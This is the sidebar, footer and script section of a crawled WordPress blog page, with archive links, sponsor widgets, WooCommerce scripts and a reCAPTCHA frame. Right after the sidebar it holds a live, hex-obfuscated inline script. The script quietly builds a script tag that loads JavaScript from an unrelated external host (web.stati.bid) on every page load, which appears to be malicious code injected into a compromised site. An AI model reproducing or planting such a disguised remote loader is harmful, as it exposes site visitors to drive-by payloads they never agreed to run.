	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tH4gzqPZXXeAMkX3R11LTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769505570849');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>